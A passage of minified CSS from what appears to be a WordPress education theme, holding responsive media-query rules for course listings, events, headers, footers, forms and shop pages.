.display-percentage{width:100%;float:none;text-align:left;padding-left:30px;margin-bottom:20px}.counter-box.number-left .counter-content-container{margin-left:0;padding-right:30px;padding-left:30px;width:calc(100%);width:-webkit-calc(100%);width:-moz-calc(100%);border:0}}@media (min-width:768px) and (max-width:800px){#main{width:70%}#main.full-width{width:100%}#sidebar{width:30%}.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}#tab-course-description .thim-course-content{width:100%;float:none;clear:both;border-right:0}#tab-course-description .thim-course-info{float:none;clear:both;padding-left:0;margin-top:30px}#tab-course-review .course-rating .detailed-rating{margin-top:20px}.profile-container .profile-tabs .thim-course-carousel .owl-item{max-width:273px;max-width:calc(259px);max-width:-webkit-calc(259px);max-width:-moz-calc(259px)}.profile-container .quiz-results .result-field{margin-right:15px}.profile-container .user-tab{width:25%;width:calc(250px);width:-webkit-calc(250px);width:-moz-calc(250px)}.profile-container .profile-tabs{width:75%;width:calc(100% - 250px);width:-webkit-calc(100% - 250px);width:-moz-calc(100% - 250px)}.wrapper-box-icon.overlay .boxes-icon{max-width:100px}.wrapper-box-icon.overlay .content-inner{width:calc(100% - 115px)!important;width:-webkit-calc(100% - 115px)!important;width:-moz-calc(100% - 115px)!important}.wrapper-box-icon.overlay .heading__primary{font-size:20px}.tp-event-content .entry-content{width:100%;float:none}.tp-event-content .entry-content:after{display:none}.tp-event-content .tp-event-info{float:none;clear:both;margin-top:30px;padding-left:0}.tp-caption.thim-slider-heading{font-size:60px!important}.thim-register-now-form.top-homepage{margin:44px 0}article .entry-header .entry-meta li{margin-right:20px;padding-right:25px}article .entry-header .entry-meta li.author{display:none}#thim-course-archive.thim-course-list .course-item .course-thumbnail{width:calc(200px);width:-webkit-calc(200px);width:-moz-calc(200px)}#thim-course-archive.thim-course-list .course-item .thim-course-content{width:calc(100% - 230px);width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px)}#thim-course-archive.thim-course-list .course-item .course-review{display:none}#thim-course-archive.thim-course-list .course-item .course-price{margin-top:7px}#thim-course-archive.thim-course-list .course-item .course-readmore{margin-top:0}.switch-layout-container .courses-searching form{width:230px}.learn-press .course-tabs .nav-tabs li a{padding:10px}.thim-get-100s .get-100s{font-size:20px}.thim-get-100s h2{font-size:65px;line-height:70px}.color-white .counter-group .counter-block{width:80px;height:80px;margin-right:5px}.color-white .counter-group .counter-block .counter{height:36px;line-height:36px;font-size:34px;margin:10px 18px 0}.color-white .counter-group .counter-block .counter-caption{font-size:12px;line-height:18px}.thim-widget-tab .nav-tabs li a span{display:none}}@media (max-width:768px){.mobile-logo-custom.site-header .sticky-logo,.mobile-logo-custom.site-header .no-sticky-logo{display:none}.mobile-logo-custom.site-header.affix-top .sticky-logo-mobile{display:none}.mobile-logo-custom.site-header.affix .no-sticky-logo-mobile{display:none}.thim-course-grid .lpr_course[class*=course-grid-]{width:50%;clear:initial}.thim-course-grid .lpr_course[class*=course-grid-]:nth-child(2n+1){clear:both}.related-archive ul.archived-posts{overflow:hidden;white-space:nowrap}.related-archive ul.archived-posts>li{width:50%}.related-archive ul.archived-posts>li:nth-child(5n+0),.related-archive ul.archived-posts>li:nth-child(5n+3),.related-archive ul.archived-posts>li:nth-child(5n+4),.related-archive ul.archived-posts>li:nth-child(5n+5){display:none}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+0),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+3),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+4),.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:nth-child(5n+5){display:none}.list-tab-event .nav-tabs li{width:33.333%;min-width:0}.tp-caption.thim-slider-heading{font-size:70px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{width:90px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from .date{font-size:60px;line-height:62px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{width:calc(100% - 330px);width:-webkit-calc(100% - 330px);width:-moz-calc(100% - 330px);padding:0 30px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper:before{display:none}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .image{width:240px}body.single-lpr_course.admin-bar .mfp-inline-holder{padding-top:46px}.mfp-content .popup-title{font-size:16px;line-height:70px;padding-left:20px;padding-right:80px}.mfp-content .popup-title>button{line-height:70px;width:70px;height:70px}.mfp-content .course-content.popup-content,.mfp-content .thim-iframe-quiz iframe{padding-left:20px;padding-right:20px}.siteorigin-panels-stretch.panel-row-style{background-position:top left!important}.thim-footer-one-course .panel-grid-cell{width:100%!important;float:none}footer#colophon .footer .thim-footer-one-course ul.menu{text-align:left}.thim-video-box .video-container{background-size:contain}.thim-video-box .video-container .video{height:354px}article.our_team .image{width:100%;float:none;margin-bottom:30px}article.our_team .image img{max-width:200px}article.our_team .content{width:100%;float:none;clear:both;padding-left:0}article.our_team .extra-info{width:100%;float:none;clear:both;padding-left:0;border:0}.mobile-menu-container ul.sub-menu[class*=submenu_columns]{margin-left:10px}.mobile-menu-container ul.sub-menu[class*=submenu_columns]:before{display:none}.mobile-menu-container ul.sub-menu[class*=submenu_columns]>li{margin-top:0;margin-bottom:0;overflow:hidden}.mobile-menu-container ul.sub-menu[class*=submenu_columns]>li:before{display:none}.mobile-menu-container ul.sub-menu[class*=submenu_columns]>li .sub-menu:before{top:0}.thim-row-bg-border-top{margin-top:0}.thim-hello-there .readmore{margin-bottom:30px}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{padding:100px 0 50px 60px}.woocommerce.widget_woocommerce_products .product_list_widget li{width:50%}.woocommerce.widget_woocommerce_products .product_list_widget li:nth-child(4n+1){clear:inherit}.woocommerce.widget_woocommerce_products .product_list_widget li:nth-child(2n+1){clear:both}#learn-press-course-lesson iframe{max-width:calc(100vw - 52px);max-width:-webkit-calc(100vw - 52px);max-width:-moz-calc(100vw - 52px)}.thim-demo-university-3 footer#colophon{background-image:none;background-size:auto}.thim-footer-info-3{padding-right:0;padding-left:0;margin:auto;max-width:350px}.thim-experience{padding-right:0;border-right:0;padding-bottom:0}.header_v3 .thim-widget-link .desc{display:none}.thim-owl-carousel-post.layout-2{padding-top:60px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons{top:15px}.thim-sidebar-content .twitter-inner{min-height:300px}#masthead.header_v3 .toolbar-container .widget_nav_menu{display:none}#masthead.header_v3 .toolbar-container{padding-left:0}#masthead.header_v3 .header_v3_container{background:#fff;min-height:50px}#masthead.header_v3 .header_v3_container .width-logo>a{max-width:130px}#masthead.header_v3 .header_v3_container .menu-mobile-effect.navbar-toggle{right:0}#masthead.header_v3 .header_v3_container .menu-mobile-effect.navbar-toggle span.icon-bar{background:#333}.sidebar-header{display:none}.thim-demo-university-3 .footer .so-panel.widget{text-align:center}footer#colophon .mc4wp-form{max-width:250px;margin:auto;margin-top:10px}.thim-demo-university-3 footer#colophon .widget-title{margin-top:37px}.list-event-slider .view-all,body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{color:#333}.thim-widget-carousel-categories .content-wrapper{padding:25px}.thim-widget-carousel-categories .owl-controls .owl-buttons{bottom:20px}}@media (max-width:767px){#main,#sidebar{width:100%;float:left;clear:both}.site-main.alignleft{padding-right:15px;padding-bottom:60px}.site-main.alignright{padding-left:15px;padding-bottom:60px}.thim-best-industry{margin:0}.thim-best-industry .wrapper-box-icon.overlay{background:#000}.thim-get-100s{text-align:center}.thim-register-now-form{float:none;margin:60px auto}.color-white .counter-group{text-align:center}.counter-box{border-right:0}.search-course-list-info li{margin:0 15px}.widget-area .thim-list-posts.sidebar .article-image{width:100px;margin-right:20px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px)}.widget-area .thim-course-list-sidebar .course-thumbnail{width:100px;margin-right:20px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px)}.alignright,.alignleft{float:none}.contact-page .row .wpcf7-form-control-wrap{width:100%}.contact-page .row .wpcf7-form-control-wrap.your-name,.contact-page .row .wpcf7-form-control-wrap.your-email{margin-bottom:10px}#profile-tabs,.user-info{width:100%;padding:0}.megacol{background-image:none!important}.user-courses-content .own-courses .own-courses-wrapper .inner-own-course{width:100%}footer#colophon .copyright-area{padding:0}footer#colophon .copyright-area .text-right{text-align:left;margin-top:5px}footer#colophon .copyright-area .text-right li:first-child{margin-left:0}footer#colophon .copyright-area .copyright-content{padding-top:25px;padding-bottom:25px}.widget-box-title .browse-all-courses{position:static}.widget-box-title{padding-right:0}.widget-box-title p{margin-bottom:0}.custom-images{margin-top:25px;margin-bottom:25px}.top_site_main .page-title-wrapper{padding-top:50px;padding-bottom:50px}.site-content{padding:35px 15px}.woocommerce.single-product .col-sm-12 div.product div.images,.woocommerce.single-product .col-sm-9 div.product div.images,.woocommerce.single-product .col-sm-12 div.product div.summary,.woocommerce.single-product .col-sm-9 div.product div.summary{width:100%!important}.woocommerce.single-product div.product .related.products .blog-grid li.product{width:50%!important}.woocommerce.single-product div.product .related.products .blog-grid li.product:nth-child(2n+1){clear:both}.site-header{padding:15px 0}.site-header.sticky-header.affix{padding-top:7px;padding-bottom:7px}.site-header.sticky-header.affix .navbar-nav>li>a,.site-header.sticky-header.affix .navbar-nav>li>span.disable_link{padding:0}.thim-gallery-images-default .item{float:left;width:50%!important}.overlay-black{padding-bottom:30px!important;padding-top:50px!important}.fix-responsive{margin-left:0!important}.single .learn-press header{overflow:hidden}.single .learn-press header .author{float:left}.single .learn-press #course-landing .course-students>span:after{display:none}#masthead.affix-top{margin-top:0}.navigation .width-logo img{margin:0;margin-bottom:10px}#masthead .navigation{padding-top:10px;padding-bottom:0}.learn-press h1.entry-title,.menu-scoll-landing .col-md-6{width:100%}.menu-scoll-landing .col-md-6{margin-bottom:15px!important;text-align:left}.menu-scoll-landing .course-wishlist,.menu-scoll-landing .course-wishlisted{display:inline-block;font-size:0;padding:13px;margin-left:0}.menu-scoll-landing .course-wishlist:after,.menu-scoll-landing .course-wishlisted:after{content:"\f08a";font:normal normal normal 14px/1 FontAwesome}.menu-scoll-landing .course-wishlisted:after{content:"\f004"}.wrapper-author{margin-bottom:25px}.learn-press .course-meta .course-author{display:none}.profile-container .user-tab{width:100%;float:none;text-align:center;margin-bottom:40px}.profile-container .profile-tabs{width:100%;float:none;clear:both}.wrapper-box-icon.overlay .heading__primary{margin-top:35px}.thim-register-form-top{margin-top:0}.thim-register-form-top .thim-register-now-form{margin:auto;box-shadow:1px 0 5px 0 #ccc}.wrapper-lists-our-team .our-team-item{width:50%;float:left}.thim-other-member.wrapper-lists-our-team .our-team-item{margin-bottom:55px}.thim-demo-accounts{clear:both;margin-left:-15px!important;margin-right:-15px!important}.thim-demo-accounts>.panel-grid-cell{width:50%!important;float:left!important;padding-left:15px!important;padding-right:15px!important}.thim-video-box .video-container{max-height:415px}.thim-video-box .video-container .video{max-height:340px;height:340px}.thim-welcome-university>.panel-grid-cell{width:100%!important}.thim-welcome-university>.panel-grid-cell:first-child{padding-right:0!important}.thim-welcome-university>.panel-grid-cell:first-child:before{display:none}.thim-welcome-university>.panel-grid-cell:nth-child(2){padding-left:0!important}.thim-university-top-icon>.panel-grid-cell{width:33.33%!important;float:left!important}.thim-university-top-icon>.panel-grid-cell .thim-widget-icon-box .wrapper-box-icon{border-right:1px solid #eda803}.thim-university-top-icon>.panel-grid-cell:nth-child(3n+0) .thim-widget-icon-box .wrapper-box-icon{border-right:0}article.testimonials .image{width:100%;float:none;clear:both;margin:0;margin-bottom:30px}article.testimonials .image img{max-width:200px}article.testimonials .content{float:none;width:100%;clear:both}.site-header.header_v2#masthead .navigation{padding-top:10px}.site-header.header_v2 .navigation .width-navigation img,.site-header.header_v2 .navigation .width-logo img{margin-bottom:10px}.thim-buy-now,.thim-university-top-icon.thim-bg-overlay{margin-left:0;margin-right:0}.thim-university-top-icon.thim-bg-overlay{margin-top:30px}.thim-university-top-icon.thim-bg-overlay>.panel-grid-cell .thim-widget-icon-box .wrapper-box-icon{border-right-color:#8C8C8C}.thim-buy-now .thim-widget-button{text-align:left}.wrapper-gallery-filter>.thim-col-5,.wrapper-gallery-filter>[class*=col-sm-]{width:50%;float:left}.thim-global-locations{margin-top:0}.thim-widget-courses .thim-category-tabs.thim-course-grid{margin-top:-30px}.thim-category-tabs .nav-tabs{float:none;margin:0;margin-bottom:30px}#thim-popup-login .thim-login-container>br{display:block}#thim-popup-login .mo-openid-app-icons{width:100%;float:none;padding-bottom:40px}#thim-popup-login .mo-openid-app-icons:after{content:'';position:absolute;max-width:520px;bottom:0;left:0;right:0;margin:auto;width:auto;height:1px;top:auto}#thim-popup-login.has-shortcode .thim-login{width:100%;float:none;clear:both;margin-top:10px}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{padding:40px 60px 50px 140px}}@media screen and (max-width:667px){.thim-course-list .course-item .course-thumbnail{width:220px}.thim-course-list .course-item .thim-course-content{width:calc(100% - 250px);width:-webkit-calc(100% - 250px);width:-moz-calc(100% - 250px)}.thim-newlleter-homepage{margin-top:-20px;background:0 0;padding-top:50px;padding-bottom:80px;box-shadow:0 0 3px -1px #635f5f}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{margin-left:0}#tab-course-description .thim-course-content{float:none;clear:both;border-right:0;width:100%}#tab-course-description .thim-course-info{float:none;clear:both;padding-left:0;margin-top:30px}#tab-course-review .course-rating .detailed-rating{margin-top:30px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{width:100%}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from .date{display:inline-block;font-size:50px;line-height:50px;margin-right:10px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from .month{display:inline-block;line-height:50px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .image{float:none;margin-bottom:15px;width:270px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{clear:both;float:none;padding:0 50px 0 0;width:100%}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper:before{display:none}#back-to-top{display:none}.entry-tag-share .thim-social-share{float:none;margin-top:15px}.thim-video-box .video-container{max-height:375px}.thim-video-box .video-container .video{max-height:300px;height:300px}.thim-top-landing{padding-top:120px!important;padding-bottm:110px!important}.thim-support-service .sc_heading .title{line-height:40px}.thim-grid-posts.has-horizontal.has-vertical .grid-vertical,.thim-grid-posts.has-horizontal.has-vertical .grid-horizontal{width:100%;float:none;clear:both}.thim-grid-posts .item-post .article-image{position:relative}.thim-grid-posts .item-post .article-image img{width:100%}.thim-grid-posts .grid-vertical .item-post .article-wrapper{width:50%;float:right;position:relative}.thim-grid-posts .grid-vertical .item-post .article-wrapper:before{top:58px;left:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #f5f5f5;border-left:none;z-index:10}.thim-grid-posts .grid-vertical .item-post .article-image{width:50%;float:left;position:relative}.thim-grid-posts .grid-vertical .item-post .article-image img{width:100%}}@media screen and (max-width:600px){body.admin-bar .site-header.affix{top:0}body.admin-bar .menu-scoll-landing{top:0}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{max-width:325px;margin-left:0}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{max-width:325px;margin-left:0}article .entry-header .entry-meta li{padding-right:20px;margin-right:15px}.woocommerce #content .comments-area .comment-list .comment-list-inner .children,.woocommerce .comments-area .comment-list .comment-list-inner .children,.comments-area .comment-list .comment-list-inner .children{margin-left:50px}.thim-testimonial-slider{padding:0 30px}.thim-testimonial-slider .control-nav{top:56px!important}.thim-testimonial-slider .slides-content .content{margin-left:-30px;margin-right:-30px}.thim-course-list .course-item .thim-course-content .course-readmore{margin-top:-8px}.thim-course-list .course-item .course-meta .course-review{display:none!important}.tp-event-content .entry-content{width:100%;float:none}.tp-event-content .entry-content:after{display:none}.tp-event-content .tp-event-info{float:none;clear:both;margin-top:30px;padding-left:0}.learn-press .course-meta .course-review{display:none}.learn-press .course-meta>div{border-right:0}.thim-course-menu-landing .thim-course-landing-tab{display:none}.switch-layout-container .course-index{display:none}.page-404-content{padding-left:0;padding-right:0}.page-404-content h2{font-size:65px;line-height:70px}.thim-demo-accounts{clear:both;margin-left:0!important;margin-right:0!important}.thim-demo-accounts>.panel-grid-cell{width:100%!important;float:none!important;padding-left:0!important;padding-right:0!important}.thim-demo-accounts>.panel-grid-cell .thim-widget-single-images{display:none}.footer-bottom{position:relative}footer#colophon.has-footer-bottom .copyright-area{margin-bottom:0}.thim-video-box .video-container{padding:25px 65px 50px;max-height:325px}.thim-video-box .video-container .video{height:250px;max-height:250px}.thim-footer-info>div{display:block;margin-right:0}.shop_table .product-price,.shop_table .product-thumbnail{display:none}.woocommerce table.cart.shop_table th{text-align:left}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%;float:none}.woocommerce.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-page.woocommerce-cart table.cart td.actions .coupon .input-text{font-size:13px;min-width:100px}.mo-openid-app-icons .btn-block{display:block;margin-left:auto;margin-right:auto;margin-top:20px}.mo-openid-app-icons .btn-block:first-child{margin:0}.mo-openid-app-icons .btn-block:last-child{margin-left:auto;margin-right:auto;margin-top:20px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%;float:none}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.thim-welcome-university-2 .panel-grid-cell{width:100%!important}table.list-book-event td,table.list-book-event th{padding:5px!important}}@media (max-width:480px){.course-grid .col-sm-6,.archive_switch .col-sm-6{width:100%}.one-courses-page-content .col-sm-4,.one-courses-page-content .col-sm-8{display:block}.posts-display .col-sm-6{width:100%}.breadcrumbs-wrapper.button-list-gird .woocommerce-breadcrumb,.breadcrumbs-wrapper.button-list-gird .display,.breadcrumbs-wrapper.button-list-gird .thim-breadcrumbs,.breadcrumbs-wrapper.button-list-gird #breadcrumbs{width:100%}.breadcrumbs-wrapper.button-list-gird .display{padding-top:20px;text-align:left}.breadcrumbs-wrapper.button-list-gird .display a{margin-left:0;margin-right:20px}.woocommerce.single-product div.product .related.products .blog-grid li.product{width:100%!important}.woocommerce.single-product div.product .related.products .blog-grid li.product:nth-child(2n+1){clear:both}.thim-gallery-images-default .item{float:left;width:100%!important}.overlay-black .icon-box-title{font-size:24px!important;line-height:32px!important}.overlay-black .icon-box-title span{display:block}.thim-widget-courses-searching .courses-searching input{height:40px!important;line-height:40px!important;font-size:13px;padding-left:10px;width:calc(100% - 40px)!important;width:-webkit-calc(100% - 40px)!important;width:-moz-calc(100% - 40px)!important}.thim-widget-courses-searching .courses-searching button{width:40px;line-height:40px}.custom-readmore .icon-left .content-inner{width:100%!important;text-align:center;padding:15px 0}.custom-readmore .icon-left .content-inner .icon-box-title{font-size:26px!important}.custom-readmore .icon-left .boxes-icon{margin:0 auto;float:none}.wrapper-author .avatar-instructors,.wrapper-author .author-right{width:100%;display:inline-block}article .entry-header .date-meta{border-right:0;margin-bottom:15px}article .entry-header .entry-contain{float:none;width:100%;clear:both}article .entry-header .entry-title a{white-space:normal}.wrapper-box-icon.overlay .heading__primary{margin-top:20px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{float:none;clear:both}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .image{float:none;width:100%}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{padding-left:0;padding-right:0}.thim-testimonial-slider .control-nav{top:69px!important}.tp-caption.thim-slider-heading{font-size:50px!important}.tp-caption.thim-slider-sub-heading{font-size:18px!important}.learn-press .course-tabs .nav-tabs li a span{display:none}.learn-press .course-tabs .nav-tabs li a .fa{margin-right:0}#tab-course-description .thim-course-content{padding-right:20px}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]{width:100%;display:none}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]:first-child{display:inherit}.thim-course-grid .lpr_course[class*=course-grid-]{width:100%;float:none}.thim-course-carousel,.thim-owl-carousel-post{padding-top:10px}.thim-course-carousel .owl-controls,.thim-owl-carousel-post .owl-controls{top:-40px;left:5px;right:auto}.thim-widget-list-event .thim-list-event:not(.layout-2):not(.layout-3){padding-top:20px}.thim-widget-list-event .thim-list-event:not(.layout-2):not(.layout-3) .view-all{top:-37px;left:0;right:auto}.profile-tabs .thim-course-grid.thim-carousel-wrapper{padding-top:40px}.profile-tabs .thim-course-grid.thim-carousel-wrapper .owl-controls{top:-10px}.thim-widget-courses .view-all-courses{top:-37px;left:0;right:auto}.thim-widget-courses .thim-course-grid:not(.thim-carousel-wrapper){padding-top:20px}.thim-list-event .view-all{top:-57px;left:0;right:auto}.thim-get-100s{padding-top:100px}.thim-get-100s .get-100s{font-size:20px}.thim-get-100s h2{font-size:50px;line-height:50px}.counter-group .counter-block{width:85px;height:85px;margin-right:10px}.counter-group .counter-block .counter{height:40px;line-height:40px;font-size:40px;margin:10px 18px 0}.counter-group .counter-block .counter-caption{font-size:12px;line-height:18px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 10px;width:85px;height:85px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:40px;line-height:40px;height:40px;margin-top:10px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:12px;line-height:18px}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url{width:100%;margin-left:0;margin-right:0}.thim-course-list .course-item .course-thumbnail{margin-right:0;margin-bottom:15px;width:270px}.thim-course-list .course-item .thim-course-content{width:100%;clear:both;float:none}#toolbar .thim-have-any-question{display:none}.thim-mobile-login{display:block}.profile-container .profile-tabs .nav-tabs li .text{display:none}.page-404-content h2{font-size:55px;line-height:60px}.learn-press #learn-press-course-curriculum .section-content .course-lesson .quiz-title,.learn-press #learn-press-course-curriculum .section-content .course-quiz .quiz-title,.learn-press #learn-press-course-curriculum .section-content .course-lesson .lesson-title,.learn-press #learn-press-course-curriculum .section-content .course-quiz .lesson-title{display:block;margin:0}.quiz-results .result-field{margin-right:15px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{max-width:260px}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{font-size:40px}#sidebar .thim-widget-single-images img{width:100%}article .entry-header .entry-meta li.entry-date{display:none}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{padding:10px 20px 25px}.product-cat li a{margin-left:3px;margin-right:3px;padding-left:5px;padding-right:5px;font-size:12px}.product-grid .product.col-xs-6{width:100%;clear:both}.related-products .product{display:none}.related-products .product:first-child{display:block}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{width:50%}.wrapper-lists-our-team .our-team-item{width:100%}.thim-widget-tab .nav-tabs li a span{display:none}.related-archive ul.archived-posts>li{width:100%;display:none}.related-archive ul.archived-posts>li:first-child{display:inherit}.thim-video-box .video-container{padding:20px 55px 50px;max-height:280px}.thim-video-box .video-container .video{max-height:210px}.thim-university-top-icon>.panel-grid-cell{width:50%!important}.thim-university-top-icon>.panel-grid-cell:nth-child(3n+0) .thim-widget-icon-box .wrapper-box-icon{border-right:1px solid #eda803}.thim-university-top-icon>.panel-grid-cell:nth-child(2n+0) .thim-widget-icon-box .wrapper-box-icon{border-right:0}.wrapper-gallery-filter>.thim-col-5,.wrapper-gallery-filter>[class*=col-sm-]{width:100%;float:none}.collection-grid-3{width:100%;margin-bottom:30px;float:none}.collection-grid-3:not(.collection-feature) .collection-item{width:100%;float:none;margin-bottom:30px;padding:0 15px}.thim-courses-collection .collection-item{width:100%}.woocommerce.woocommerce-cart table.cart td.actions input[type=submit],.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit]{margin-left:5px;font-size:12px;padding:5px 10px}.lp_pmpro_courses_by_level .thim-level-wrap{width:100%}.pmpro-has-access .pmpro_thead-msg,.pmpro-has-access .pmpro_thead-name{width:100%;float:none}#tp_style_selector{display:none}#thim-popup-login .thim-login-container{padding-left:15px;padding-right:15px}.thim-carousel-course-categories .item{width:100%}.woocommerce.widget_woocommerce_products .product_list_widget li{width:100%;clear:both}.thim-list-event .thim-col-2{width:100%;float:none;clear:both}.thim-list-event.layout-3 .item-event{padding-bottom:20px}.thim-widget-carousel-categories .image{width:100%;float:none;min-height:0!important}.thim-widget-carousel-categories .image img{position:relative;width:100%}.thim-widget-carousel-categories .content-wrapper{width:100%;float:none;clear:both}.thim-grid-posts .grid-vertical .item-post .article-image img,.thim-grid-posts .item-post .article-image img{max-width:none;width:auto}.thim-footer-info-3{max-width:100%}.thim-list-event.layout-3 .view-all{left:0;right:auto;top:auto;bottom:0}.thim-grid-posts{padding-bottom:10px}.thim-grid-posts .link_read_more{bottom:0;left:0;top:auto;right:auto}body.thim-demo-university-4 .list-event-slider .view-all,body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{position:relative;top:auto;margin-bottom:20px;text-align:center;margin-top:-10px}.thim-list-post-inner .link_read_more{position:relative;top:auto;text-align:center}.thim-post-caregories-slider{position:relative}.thim-post-caregories-slider .link-view-all{left:15px;right:auto;top:auto;bottom:70px}body #tp_style_selector{display:none!important}.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{padding-left:0;padding-right:0}.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{min-width:60px}.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{min-width:35px}.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .label,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .label{display:none}.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{max-width:calc(100% - 60px);max-width:-webkit-calc(100% - 60px);max-width:-moz-calc(100% - 60px)}.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{display:block;margin-left:60px;clear:both;float:none}#learn-press-course-curriculum ul.curriculum-sections .section-header{padding-right:0}#learn-press-course-curriculum ul.curriculum-sections .section-header .meta{display:none}body.thim-demo-university-4 .thim-about-eduma{padding-right:0}.list-event-slider .view-all,body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{color:#333}.switch-layout-container .courses-searching ul{min-width:0;width:100%}}@media (width:480px){.tp-caption.thim-slider-heading{margin-top:10px!important}.tp-caption.thim-slider-sub-heading{margin-top:30px!important}}@media (max-width:420px){.thim-video-box .video-container .video{max-height:180px}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;margin-bottom:15px;max-width:100%}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;max-width:100%;margin-bottom:15px;height:40px;padding:4px 25px}.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit]{height:40px;padding:5px 25px;margin-left:0}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type=submit],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=submit]{height:40px;padding:5px 25px}}@media (max-width:375px){.thim-video-box .video-container .video{max-height:160px}#tab-course-review .course-rating .average-rating{width:100%;float:none}#tab-course-review .course-rating .detailed-rating{width:100%}#tab-course-review .course-rating .detailed-rating .stars{padding-left:15px;padding-right:15px}#tab-course-review .course-rating .detailed-rating .stars div.bar{width:170px}.thim-grid-posts .grid-vertical .item-post .article-image,.thim-grid-posts .grid-horizontal .item-post .article-image{width:100%;float:none;clear:both}.thim-grid-posts .grid-vertical .item-post .article-image img,.thim-grid-posts .grid-horizontal .item-post .article-image img{width:100%;position:relative}.thim-grid-posts .grid-vertical .item-post .article-wrapper,.thim-grid-posts .grid-horizontal .item-post .article-wrapper{width:100%;float:none;clear:both;position:relative}.thim-grid-posts .grid-vertical .item-post .article-wrapper:before,.thim-grid-posts .grid-horizontal .item-post .article-wrapper:before{top:-26px;left:50%;right:auto;margin-left:-13px;border-bottom:13px solid #f5f5f5;border-right:13px solid transparent;border-left:13px solid transparent}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);border-bottom-color:transparent}}@media (max-width:360px){.thim-list-event:not(.layout-2):not(.layout-3) .item-event 